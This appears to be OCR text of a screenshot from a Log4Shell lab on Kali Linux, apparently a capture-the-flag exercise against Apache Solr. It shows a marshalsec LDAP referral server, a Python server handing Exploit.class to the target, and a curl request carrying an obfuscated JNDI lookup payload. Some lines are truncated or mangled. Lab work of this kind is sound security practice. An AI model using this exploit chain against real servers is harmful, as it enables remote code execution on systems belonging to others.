 1 2 3 4
10.9.3.217
Fri 17 Dec, 15:36
Kali-Linux-2021.4-vmware-amd64
Trash
File System
Home
thmaccess.ov
pn
log4j
LDAP Server
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ ls -l
total 436
-rw-r--r-- 1 kali kali 1070 Dec 15 08:42 LICENSE.txt
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali 7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali 5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali 4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali 4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.9.3
.217:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.9.3.217:8000/Exploit.class
Python HTTP server
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ ls -l
total 40
-rw-r--r-- 1 kali kali 527 Dec 17 05:57 Exploit.class
-rw-r--r-- 1 kali kali 216 Dec 15 08:49 Exploit.java
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.bash
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.py
-rw-r--r-- 1 kali kali 916 Dec 16 07:28 log4j.sh
drwxr-xr-x 5 kali kali 4096 Dec 17 05:51 marshalsec
drwxr-xr-x 2 kali kali 4096 Dec 15 06:14 solrlogs
-rw-r--r-- 1 kali kali 12219 Dec 15 06:14 solrlogs.zip
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.123.123 - - [17/Dec/2021 06:01:34] "GET /Exploit.class HTTP/1.1" 200 -
solr@solar: /
solr@solar: / 68x23
solr@solar:/$ sudo /etc/init.d/solr restart
*** [WARN] *** Your open file limit is currently 1024.
It should be set to 65000 to avoid operational disruption.
If you no longer wish to see this warning, set SOLR_ULIMIT_CHECKS t
o false in your profile or solr.in.sh
*** [WARN] *** Your Max Processes Limit is currently 3689.
It should be set to 65000 to avoid operational disruption.
If you no longer wish to see this warning, set SOLR_ULIMIT_CHECKS t
o false in your profile or solr.in.sh
Sending stop command to Solr running on port 8983 ... waiting up to
180 seconds to allow Jetty process 855 to stop gracefully.
Waiting up to 180 seconds to see Solr running on port 8983 [\]
Started Solr server on port 8983 (pid=2088). Happy searching!
solr@solar:/$
Payload
Command 'url' not found, did you mean:
command 'zurl' from deb zurl
command 'ur' from deb libur-perl
command 'ul' from deb bsdextrautils
command 'uil' from deb uil
command 'curl' from deb curl
command 'erl' from deb erlang-base
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.123.123:8983/solr/admin/cores?
j}ndi:${lower:l}${lower:d}a${lower:p}://10.9.3.217:
{
"responseHeader":{
"status":0,
"QTime":1},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$